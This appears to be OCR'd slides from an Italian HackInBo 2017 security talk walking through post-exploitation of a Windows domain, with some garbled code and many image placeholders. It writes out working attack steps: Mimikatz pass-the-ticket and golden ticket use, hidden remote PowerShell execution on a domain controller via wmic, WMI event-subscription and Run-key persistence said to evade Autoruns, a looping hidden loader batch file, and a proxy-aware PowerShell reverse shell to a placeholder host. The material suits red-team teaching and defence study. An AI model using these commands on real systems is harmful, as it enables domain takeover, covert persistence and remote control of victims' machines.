

- Da SRVWSUS: shell Local SYSTEM  $\rightarrow$
- Download admin.krb (ticket kerberos)  $\rightarrow$
- Pass-The-Ticket!  $\rightarrow$

```
minikatz(powershell) # kerberos::ptt admin.krb
```

```
\star File: 'admin.krb': OK
PS C:\tmp> klist
Current LogonId is 0:0x3e7
```

```
Cached Tickets: (1)
```
 $#0$ Client: Administrator @ supercompany.LOCAL Server: krbtgt/supercompany.LOCAL @ supercompany.LOCAL



#### Golden Ticket in action!



PS C:\tmp> copy c:\tmp\r3.ps1 \\SRVDC1\C\$\windows\temp\r3.ps1 PS C:\tmp> **wmic /authority:"kerberos:SUPERCOMPANY\SRVDC1" /node:SRVDC1 process call create "powershell -exec bypass -windowstyle hidden -f c:\windows\temp\r3.ps1"**



Executing (Win32\_Process)->Create() Method execution successful.

...







HACKINBO<sup>®</sup> Spring 2017 Edition

➔ Windows Management Instrumentation (WMI), un posto meno "scontato" dove aggiungere persistenza, sfruttando l'evento *InstanceModificationEvent*

PS> \$filterName = "JustForTestFilter" PS> \$consumerName = "JustForTestConsumer" PS> \$exePath = "C:\windows\help\windows\indexstore\r.bat" PS> \$Query = "SELECT \* FROM **\_\_InstanceModificationEvent** WITHIN 60 WHERE TargetInstance ISA 'Win32\_PerfFormattedData\_PerfOS\_System' AND **TargetInstance.SystemUpTime >= 200 AND TargetInstance.SystemUpTime < 300**" PS> \$WMIEventFilter=Set-WmiInstance -Class **\_\_EventFilter** -NameSpace "root\subscription"

-Arguments @{Name=\$filterName;EventNameSpace="root\cimv2";QueryLanguage="WQL"; Query=\$Query} -ErrorAction Stop

```
PS> $WMIEventConsumer=Set-WmiInstance -Class CommandLineEventConsumer
-Namespace "root\subscription" -Arguments 
@{Name=$consumerName;ExecutablePath=$exePath;CommandLineTemplate=$exepath
}
```
PS> **Set-WmiInstance -Class \_\_FilterToConsumerBinding -Namespace "root\subscription" -Arguments @{Filter=\$WMIEventFilter;Consumer=\$WMIEventConsumer}**





- ➔ E la PS shell? Cosa fare nel caso di una caduta?
- $\rightarrow$  No problem, ci si rialza!

PS C:\windows\help\windows\indexstore>**type r.bat**

```
@echo off
:loop
powershell -nop -executionpolicy bypass -windowstyle 
hidden -f C:\windows\help\windows\indexstore\r.ps1
timeout /t 30
goto loop
```




**→** Bonus trick: "autoruns" non se ne accorge!



Windows Registry Editor Version 5.00

[HKEY\_LOCAL\_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run]

**"Stealth"="Rundll32.exe SHELL32.DLL,ShellExec\_RunDLL \"C:\\windows\\help\\windows\\indexstore\\r.bat\""**



[https://gist.githubusercontent.com/hasherezade/e3b5682fee27500c5dabf5343f447de3](https://gist.githubusercontent.com/hasherezade/e3b5682fee27500c5dabf5343f447de3/raw/32b1bb0cde456f284d951cff8ef37a0fcde4a1ff/test.reg)

#### Tecniche e soluzioni "alternative"



- $\rightarrow$  Reverse shell attraverso un Proxy?
- ➔ Basta aggiungere le configurazioni relative al Proxy/Credenziali nella nostra reverse shell

```
$bflags = [Reflection.BindingFlags] "NonPublic,Instance"
           $rhost="X.X.X.X"
           $rport="80"
           \text{Suri} = \text{``http://'' + $rhost + ":'' + $rport}$proxy = [System.Net.WebRequest]::DefaultWebProxy
           $proxy.Credentials = [System.Net.CredentialCache]::DefaultNetworkCredentials
           $Request = [System.Net.HttpWebRequest]::Create("http://" + $rhost + ":" + $rport)
           $Request.Method = "CONNECT"
           $Request.Proxy = $Proxy
           $resp = $Request.getResponse()
           $respstream = $resp.GetResponseStream()
           $rstype = $respstream.GetType()
           $connprop = $rstype.GetProperty("Connection", $bflags)
           $connection = $connprop.GetValue($respstream, $null)
           $conntype = $connection.GetType()
            ...
```
#### Tecniche e soluzioni "alternative"



- $\rightarrow$  "Multi-Netcat" reverse shell listener
	- https://github.com/nemanjan00/reverse-shell-listener





Grazie ai revisori dell'articolo originale ... .. a Mario e tutto lo staff di HackInBo

> Un saluto agli amici dello "Snado Team"!!

PS>.\installSNADO.ps1 -permanent

Giuseppe <giutrotta@gmail.com>, <@giutro>